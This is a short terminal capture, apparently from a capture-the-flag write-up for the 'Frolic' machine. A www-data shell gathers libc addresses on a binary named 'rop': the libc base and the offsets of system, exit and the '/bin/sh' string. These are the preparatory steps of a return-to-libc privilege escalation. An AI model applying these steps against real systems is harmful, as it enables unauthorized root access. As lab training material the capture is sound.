 www-data@frolic:/home/ayush/.binary$ ldd rop
ldd rop
        linux-gate.so.1 =>  (0xb7fda000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e19000)
        /lib/ld-linux.so.2 (0xb7fdb000)
www-data@frolic:/home/ayush/.binary$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " sy
stem@"
</.binary$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " system@"
  1457: 0003ada0    55 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.0
www-data@frolic:/home/ayush/.binary$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " exit@"
</.binary$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " exit@"
   141: 0002e9d0    31 FUNC    GLOBAL DEFAULT   13 exit@@GLIBC_2.0
www-data@frolic:/home/ayush/.binary$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/
sh
</.binary$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
 15ba0b /bin/sh